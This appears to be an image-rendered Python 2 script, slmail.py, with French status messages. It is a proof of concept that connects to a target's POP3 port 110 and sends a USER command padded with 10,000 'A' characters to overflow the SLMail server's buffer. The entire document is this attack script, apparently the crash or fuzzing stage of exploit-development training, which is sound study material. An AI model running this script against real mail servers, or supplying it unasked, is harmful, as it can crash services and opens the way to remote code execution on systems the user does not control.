 Open
slmail.py
~
Save
1 #!/usr/bin/python
2
3
4 import socket,sys,os
5
6 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7
8 buf = 'A'*10000
9
10 try:
11         print ("Connection ...")
12         s.connect((sys.argv[1], 110))
13         rep=s.recv(4000)
14         print("rep : "+rep)
15         print("envoi du buffer a l'espace resereve pour USER..")
16         s.send("USER "+buf)
17         """rep=s.recv(4000)
18         print("rep : "+rep)"""
19
20         print("Fin")
21         s.close
22
23 except:
24         print 'Erreur'
25         s.close()
26
27